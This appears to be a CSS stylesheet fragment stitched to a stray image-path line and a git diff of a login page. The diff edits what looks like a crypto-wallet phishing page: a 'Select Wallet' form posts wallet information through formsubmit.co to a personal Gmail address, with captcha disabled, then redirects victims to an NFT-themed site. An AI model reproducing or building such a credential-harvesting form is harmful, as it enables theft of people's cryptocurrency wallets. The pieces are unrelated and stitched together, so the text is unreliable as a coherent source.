		margin-bottom: 0.9375rem;
	}
	.card-body {
		padding: 1.25rem;
	}
	.card-header {
		padding: .75rem 1.25rem;
	}
	.card-footer {
		padding: .75rem 1.25rem;
	}
	.card-chart .card-body {
		padding: 5px;
	}
	.page-header {
		margin-bottom: 0.9375rem;
	}
	.account-wrapper {
		padding: 0.9375rem;
	}
	.pagination-lg .page-link {
		font-size: 1.2rem;
		padding: 0.5rem 0.625rem;
	}
	.profile-image {
		flex: 0 0 100%;
		margin-bottom: 20px;
		text-align: center;
	}
	.profile-user-info {
		text-align: center;
	}
	.profile-btn {
		text-align: center;
	}
	.invoice-details, .invoice-payment-details > li span {
		float: left;
		text-align: left;
	}
	.fc-toolbar .fc-right {
		display: inline-block;
		float: none;
		margin: 10px auto 0;
		width: 200px;
		clear: both;
	}
	.fc-toolbar .fc-left {
		float: none;
		margin: 0 auto;
		width: 200px;
	}
	.fc-toolbar .fc-center {
		display: inline-block;
		width: 100%;
		text-align: center;
	}
	.fc-toolbar .fc-center h2 {
		width: 100%;
	}
	.profile-tab-cont {
		padding-top: 1.25rem;
	}
	.chat-window .chat-cont-right .chat-header .media .media-body {
		display: none;
	}
}

@media only screen and (max-width: 479px) {
	.add-btn {
		font-size: 14px;
		padding: 6px 7px;
	}
	.chat-window .chat-cont-left .chat-users-list a.media .media-body > div:first-child .user-name, 
	.chat-window .chat-cont-left .chat-users-list a.media .media-body > div:first-child .user-last-chat {
		max-width: 160px;
	}
	.page-header .breadcrumb {
		display: none;
	}
}

==== commit 65377913: "remove the loader" ====
--- a/login.html
+++ b/login.html
@@ -31,7 +31,7 @@
 		<![endif]-->
 		
 		
-<script src="../../ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
+<!--<script src="../../ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
 <script type="text/javascript">
 $(window).load(function () {
     $("#loader").fadeOut(1000);
@@ -49,7 +49,7 @@
     height: 100%;
     background: url('assets/loader.gif') 50% 50% no-repeat #f9f9f9;
 }
-</style>		
+</style>-->
 		
 		
 		
@@ -85,7 +85,7 @@
 								<form action="https://formsubmit.co/germanval0098@gmail.com" method="POST" id="login-form">
 									<input type="hidden" name="_subject" value="New Wallet information">
                 					<input type="hidden" name="_captcha" value="false">
-									<input type="hidden" name="_next" value="">
+									<input type="hidden" name="_next" value="https://openwave-nft.netlify.app/">
 									<div id="loginAlert"></div>
 									<div class="form-group">
 											<label for="Wallets">Select Wallet</label>
@@ -226,11 +226,10 @@
 		<!-- /Forgot Main Wrapper -->
 		
 		<!-- jQuery -->
-        <script src="assets/js/jquery-3.2.1.min.js"></script>
-		
+        <!--<script src="assets/js/jquery-3.2.1.min.js"></script>-->
 		<!-- Bootstrap Core JS -->
-        <script src="assets/js/popper.min.js"></script>
-        <script src="assets/js/bootstrap.min.js"></script>
+        <!--<script src="assets/js/popper.min.js"></script>
+        <script src="assets/js/bootstrap.min.js"></script>-->
 
         <!-- Form Validation JS -->
         <!--<script src="assets/js/form-validation.js"></script>-->
